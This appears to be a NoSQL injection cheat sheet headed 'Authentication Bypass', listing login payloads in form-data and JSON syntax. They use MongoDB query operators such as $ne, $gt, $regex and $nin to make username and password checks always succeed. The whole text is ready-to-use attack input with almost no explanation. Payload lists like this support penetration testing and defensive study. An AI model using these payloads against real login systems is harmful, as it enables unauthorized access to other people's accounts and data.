 Authentication Bypass
Basic authentication bypass using not equal ($ne) or greater ($gt)
in DATA
username[$ne]=toto&password[$ne]=toto
login[$regex]=a.*&pass[$ne]=lol
login[$gt]=admin&login[$lt]=test&pass[$ne]=1
login[$nin][]=admin&login[$nin][]=test&pass[$ne]=toto
in JSON
{"username": {"$ne": null}, "password": {"$ne": null}}
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
{"username": {"$gt": undefined}, "password": {"$gt": undefined}}
{"username": {"$gt":""}, "password": {"$gt":""}}